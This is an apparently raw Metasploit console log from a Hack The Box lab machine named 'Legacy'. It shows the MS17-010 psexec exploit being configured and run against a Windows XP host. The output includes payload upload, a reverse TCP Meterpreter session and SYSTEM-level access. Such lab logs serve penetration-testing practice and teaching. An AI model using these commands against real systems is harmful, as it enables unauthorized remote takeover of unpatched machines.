 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms17_010_psexec) > run

[*] Started reverse TCP handler on 10.10.14.14:443
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81a9cb40
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... EpkwncqG.exe
[*] 10.10.10.4:445 - Created \EpkwncqG.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \EpkwncqG.exe...
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.4:1032) at 2021-10-03

meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM